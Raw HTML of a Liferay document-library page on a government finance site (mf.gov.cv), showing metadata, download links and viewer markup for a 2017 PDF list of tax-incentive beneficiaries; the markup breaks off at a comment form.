Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" > <div class="entry"> Lista de Beneficiários de Incentivos Fiscais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Lista de Benefíciarios DGA - 2017.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Benefeciários de Incentivos Fiscais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="1314526" data-analytics-asset-title="Lista Benefeciários de Incentivos Fiscais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Lista Benefeciários de Incentivos Fiscais</span> </div> <h6 style="color: #868686">Consulte a Lista dos Beneficiários dos Incentivos Fiscais</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=5lY9Cn7o" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1768692546869"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/1522276?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryId"     type="hidden" value="1522276"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Lista de Benefíciarios DGA - 2017.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_jkjk" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Lista de Benefíciarios DGA - 2017.pdf</h4> <span class="label label-info" id="utwb"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version=1.0&t=1611841680942&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version=1.0&amp;t=1611841680942&amp;download=true" id="plkc" title="Download (981KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?t=1611841680942" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Lista%20Benefici%C3%A1rios%20de%20Incentivos%20Fiscais/Lista%20de%20Benef%C3%ADciarios%20DGA%20-%202017.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 981KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 28-01-2021 13:48 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 28-01-2021 13:48 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1522276",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Informações </span> </span> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Documento </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="pfff" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_FORMAT_INSTANCE_aimYZCHn"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_FORMAT_INSTANCE_aimYZCHn"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_MODIFIED_INSTANCE_jmm7Fflk"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_MODIFIED_INSTANCE_jmm7Fflk"     type="hidden" value="2021-01-27T02:17:57Z"   /> 2021-01-27T02:17:57Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATOR_INSTANCE_1aj9r9Jt"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATOR_INSTANCE_1aj9r9Jt"     type="hidden" value="MFP / DNRE - Domingos Soares"   /> MFP / DNRE - Domingos Soares </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATED_INSTANCE_4bqAIFCJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_CREATED_INSTANCE_4bqAIFCJ"     type="hidden" value="2021-01-27T02:17:57Z"   /> 2021-01-27T02:17:57Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_LANGUAGE_INSTANCE_QuWMYedl"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545DublinCore_LANGUAGE_INSTANCE_QuWMYedl"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_CONTENT_TYPE_INSTANCE_0OHRGyKy"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_CONTENT_TYPE_INSTANCE_0OHRGyKy"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JtrnEdLU"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JtrnEdLU"     type="hidden" value="2021-01-27T02:17:57Z"   /> 2021-01-27T02:17:57Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_AUTHOR_INSTANCE_UUailKDL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_AUTHOR_INSTANCE_UUailKDL"     type="hidden" value="MFP / DNRE - Domingos Soares"   /> MFP / DNRE - Domingos Soares </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_CREATION_DATE_INSTANCE_0Awi5XAe"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_CREATION_DATE_INSTANCE_0Awi5XAe"     type="hidden" value="2021-01-27T02:17:57Z"   /> 2021-01-27T02:17:57Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_SAVE_DATE_INSTANCE_CAKmigtT"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545Office_SAVE_DATE_INSTANCE_CAKmigtT"     type="hidden" value="2021-01-27T02:17:57Z"   /> 2021-01-27T02:17:57Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 28-01-2021 13:48 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Lista de Benefíciarios DGA - 2017.pdf"> Lista de Benefíciarios DGA - 2017.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version=1.0&t=1611841680942&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 28-01-2021 13:48</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1522276",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Informações </span> </span> <span class="taglib-asset-categories-summary"> Categorias da Página de Início: <span class="asset-category"> Informações &raquo; Documento </span> </span> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benef%C3%ADciarios+DGA+-+2017.pdf/8efe7c52-7621-03df-fc78-11f7371da026?version=1.0&t=1611841680942&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">4</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="fowy"> <div class="panel-heading" id="fowyHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="fowyContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#fowyContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="fowyHeader" class="collapse panel-collapse in" data-parent="#" id="fowyContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="psww_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" > 